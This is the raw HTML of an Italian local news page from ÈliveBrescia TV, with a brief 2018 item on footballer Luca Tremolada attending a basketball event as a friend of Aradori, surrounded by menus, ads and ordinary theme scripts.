                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/morti-vittime-lavoro-brescia-lombardia-report/"  rel="bookmark" class="td-image-wrap " title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025" ><img class="entry-thumb" src="" alt="" title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Morti-sul-lavoro-a-Brescia-26-vittime-nei-primi-undici-mesi-del-2025-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/morti-vittime-lavoro-brescia-lombardia-report/"  rel="bookmark" title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025">Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidenti-sinistri-colpa-rc-auto-brescia-dati-costi/"  rel="bookmark" class="td-image-wrap " title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale" ><img class="entry-thumb" src="" alt="" title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Aumentano-i-sinistri-con-colpa-Brescia-sopra-la-media-nazionale-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidenti-sinistri-colpa-rc-auto-brescia-dati-costi/"  rel="bookmark" title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale">Aumentano i sinistri con colpa: Brescia sopra la media nazionale</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/economia-brescia-pil-2026-supera-media-italiana/"  rel="bookmark" class="td-image-wrap " title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana" ><img class="entry-thumb" src="" alt="" title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Leconomia-bresciana-cresce-nel-2026-Pil-oltre-la-media-italiana-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/economia-brescia-pil-2026-supera-media-italiana/"  rel="bookmark" title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana">L’economia bresciana cresce: nel 2026 Pil oltre la media italiana</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "484";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "97";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rifiuti-raccolta-differenziata-record-comuni-ricicloni/"  rel="bookmark" class="td-image-wrap " title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata" ><img class="entry-thumb" src="" alt="" title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Riciclo-da-record-13-Comuni-bresciani-ai-vertici-della-differenziata-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rifiuti-raccolta-differenziata-record-comuni-ricicloni/"  rel="bookmark" title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata">Riciclo da record: 13 Comuni bresciani ai vertici della differenziata</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/smog-pm-10-stop-restrizioni-divieti-permanenti-brescia-lombardia/"  rel="bookmark" class="td-image-wrap " title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti" ><img class="entry-thumb" src="" alt="" title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Smog-in-calo-stop-alle-restrizioni-in-vigore-solo-i-divieti-permanenti-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/smog-pm-10-stop-restrizioni-divieti-permanenti-brescia-lombardia/"  rel="bookmark" title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti">Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ex-cave-rocca-rimozione-rifiuti-lavori-fiesse/"  rel="bookmark" class="td-image-wrap " title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse" ><img class="entry-thumb" src="" alt="" title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Ex-cave-Rocca-iniziata-la-rimozione-dei-rifiuti-via-ai-lavori-a-Fiesse-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ex-cave-rocca-rimozione-rifiuti-lavori-fiesse/"  rel="bookmark" title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse">Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" class="td-image-wrap " title="Il coregone torna nel Garda, una svolta attesa cinque anni" ><img class="entry-thumb" src="" alt="" title="Il coregone torna nel Garda, una svolta attesa cinque anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Il-coregone-torna-nel-Garda-una-svolta-attesa-cinque-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" title="Il coregone torna nel Garda, una svolta attesa cinque anni">Il coregone torna nel Garda, una svolta attesa cinque anni</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" class="td-image-wrap " title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" ><img class="entry-thumb" src="" alt="" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Sversamento-industriale-nei-campi-sequestrato-lo-scarico-abusivo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo">Sversamento industriale nei campi: sequestrato lo scarico abusivo</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="#">Èventi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40032"><a href="#">Èlive Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-20963" class="post-20963 post type-post status-publish format-standard has-post-thumbnail hentry category-attualita category-brescia-calcio category-sport tag-aradori tag-basket tag-brescia-calcio tag-tremolada" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elivebrescia.tv/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Attualità" class="entry-crumb" href="https://www.elivebrescia.tv/attualita/">Attualità</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brescia, Tremolada: &#8220;Io e Aradori grandi amici. La Germani è forte&#8221;</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.elivebrescia.tv/attualita/">Attualità</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/sport/">Sport</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li></ul>
                        <header>
                            <h1 class="entry-title">Brescia, Tremolada: &#8220;Io e Aradori grandi amici. La Germani è forte&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-29T14:51:57+01:00" >29 Novembre 2018</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fbrescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brescia%2C+Tremolada%3A+%E2%80%9CIo+e+Aradori+grandi+amici.+La+Germani+%C3%A8+forte%E2%80%9D&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fbrescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg&description=Brescia, Tremolada: &quot;Io e Aradori grandi amici. La Germani è forte&quot;" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brescia%2C+Tremolada%3A+%E2%80%9CIo+e+Aradori+grandi+amici.+La+Germani+%C3%A8+forte%E2%80%9D %0A%0A https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/&text=Brescia%2C+Tremolada%3A+%E2%80%9CIo+e+Aradori+grandi+amici.+La+Germani+%C3%A8+forte%E2%80%9D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><img width="598" height="336" class="entry-thumb" src="https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg" srcset="https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg 598w, https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas-300x169.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" alt="" title="tremolada"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_16 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-4259988178"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17629" class="custom-slider elive-slider-4158420987 elive-slider"><ul><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3950949110"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-1083350729"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider4158420987 = jQuery( ".elive-slider-4158420987" );$eliveslider4158420987.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider4158420987.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider4158420987.on("mouseover", function() {$eliveslider4158420987.unslider("stop");}).on("mouseout", function() {$eliveslider4158420987.unslider("start");});});</script>
</div></div><p><iframe loading="lazy" src="https://embed.streamshow.net/embed-player/?token=pr7gFK43As7XDLN0Uc2X3LP|VIfslTA70odcZj0tv2ezHxbBQl8aBClqr43tLMdJNIIF4L55xRc|513PHU8ygKAbPdIhOeFhCgpWz1Az-INpLUt5hHOlrXt8h8wqpm8U" width="640" height="360" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Anche Luca Tremolada all&#8217;evento di Basket Hood. Il calciatore è un grande amico di Aradori.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-20965" src="https://www.elivebrescia.tv/wp/wp-content/uploads/2018/11/fas-300x169.jpg" alt="" width="300" height="169" srcset="https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas-300x169.jpg 300w, https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg 598w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_15 td_block_template_1"><div class="td-visible-desktop" style="padding-bottom: 20px;">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-3213186751"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone" style="padding-bottom: 20px;">
    <div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-308583637"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div>
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_17 td_block_template_1"><div class="td-visible-desktop">
  <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-1438360737"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>

</div>
<div class="td-visible-phone">
    <div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-972917225"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div>

</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.elivebrescia.tv/tag/aradori/">Aradori</a></li><li><a href="https://www.elivebrescia.tv/tag/basket/">basket</a></li><li><a href="https://www.elivebrescia.tv/tag/brescia-calcio/">brescia calcio</a></li><li><a href="https://www.elivebrescia.tv/tag/tremolada/">tremolada</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fbrescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brescia%2C+Tremolada%3A+%E2%80%9CIo+e+Aradori+grandi+amici.+La+Germani+%C3%A8+forte%E2%80%9D&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fbrescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2018/11/fas.jpg&description=Brescia, Tremolada: &quot;Io e Aradori grandi amici. La Germani è forte&quot;" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brescia%2C+Tremolada%3A+%E2%80%9CIo+e+Aradori+grandi+amici.+La+Germani+%C3%A8+forte%E2%80%9D %0A%0A https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/brescia-tremolada-io-e-aradori-grandi-amici-la-germani-e-forte/&text=Brescia%2C+Tremolada%3A+%E2%80%9CIo+e+Aradori+grandi+amici.+La+Germani+%C3%A8+forte%E2%80%9D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.elivebrescia.tv/italbasket-aradori-a-brescia-da-capitano-azzurro-un-sogno/">Italbasket, Aradori: &#8220;A Brescia da capitano azzurro. Un sogno&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.elivebrescia.tv/spray-urticante-in-classe-sei-studenti-intossicati/">Spray urticante in classe, sei studenti intossicati</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elivebrescia.tv/author/paolo-bollani/">ÈliveBrescia</a></span></div>	        </footer>

    <script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20963,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "12081";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2014";
tdBlocksArray.push(block_tdi_18);
